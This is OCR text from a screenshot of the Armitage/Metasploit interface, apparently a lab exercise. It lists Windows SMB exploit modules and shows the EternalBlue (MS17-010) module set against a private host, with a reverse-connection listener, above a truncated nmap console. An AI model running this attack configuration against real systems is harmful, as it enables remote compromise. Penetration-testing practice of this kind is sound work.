 Armitage View Hosts Attacks Workspaces Help
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotiat
ms10_046_shortcut_icon_
ms10_061_spoolss
ms15_020_shortcut_icon_
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
Attack 192.168.131.132
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the
FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove
operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt,
Option Value
LHOST 192.168.131.131
LPORT 5555
RHOSTS ✚ 192.168.131.132
RPORT 445
SMBDomain
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Console X nmap X
msf6 > db_nmap --min-hostgroup 96 -T
[*] Nmap: Starting Nmap 7.95 ( https
[*] Nmap: Nmap scan report for 192.1
[*] Nmap: Host is up (0.00033s laten
[*] Nmap: Not shown: 90 closed tcp p
[*] Nmap: PORT STATE SERVICE